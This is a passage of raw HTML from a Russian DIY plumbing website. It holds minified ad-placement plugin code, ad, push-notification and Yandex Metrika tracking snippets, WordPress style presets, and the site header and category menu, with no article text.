Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><noscript><div><img src="https://mc.yandex.ru/watch/51062135" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script charset=\"utf-8\" async src=\"https:\/\/newup.bid\/pushJs\/58.3XOZm.js\"><\/script>\n\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({\n          google_ad_client: \"ca-pub-9653142910087997\",\n          enable_page_level_ads: true\n     });\n<\/script>\n<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(51062135, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<!--мажорпуш-->\n<script type=\"text\/javascript\" src=\"https:\/\/gopushka1.com\/?pu=mmydanlfgy5ha3ddf4ytoojv\" async><\/script>\n\n<script type=\"text\/javascript\"> rbConfig={start:performance.now(),rbDomain:\"newrrb.bid\",rotator:'ppt2'};<\/script>\n<script async=\"async\" type=\"text\/javascript\" src=\"\/\/newrrb.bid\/ppt2.min.js\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove flatbind".trim().split(" "),o=true,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-82098 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
    <div id="cnt_rb_219656" class="cnt32_rl_bg_str" data-id="219656"></div>
    <div id="cnt_rb_218724" class="cnt32_rl_bg_str" data-id="218724"></div>
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://remkasam.ru/"><img data-no-lazy="1" width="185" height="100" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://remkasam.ru/">Все о сантехнике</a></div>
                                            <p class="site-description">Установка и ремонт сантехники своими руками</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_9964" action="https://remkasam.ru/" class="search-form">
    <label class="screen-reader-text" for="s_9964">Поиск: </label>
    <input type="text" value="" name="s" id="s_9964" class="search-form__text">
    <button type="submit" id="searchsubmit_9964" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-main-container"><ul id="header_menu" class="menu"><li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
